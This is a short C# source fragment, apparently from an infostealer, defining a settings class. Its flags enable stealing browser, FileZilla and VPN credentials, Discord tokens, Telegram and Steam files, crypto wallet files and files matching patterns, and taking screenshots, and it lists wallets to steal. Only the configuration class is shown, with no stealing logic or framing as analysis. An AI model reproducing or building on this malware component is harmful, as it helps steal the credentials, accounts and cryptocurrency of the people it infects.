 public class Settings
{
public bool shouldStealBrowsersCredentials { get; set; }
public bool shouldStealFilesMatchingPatterns { get; set; }
public bool shouldStealFileZillaCredentials { get; set; }
public bool shouldStealCryptoWalletsFiles { get; set; }
public bool shouldTakeScreenShot { get; set; }
public bool shouldStealTelegramFiles { get; set; }
public bool shouldStealVPNsCredentials { get; set; }
public bool shouldStealSteamAppFiles { get; set; }
public bool shouldStealDiscordTokens { get; set; }
public List<string> patterns { get; set; }
public List<string> Profiles { get; set; }
public List<string> Paths { get; set; }
public List<walletInfo> WalletsToSteal { get; set; }
}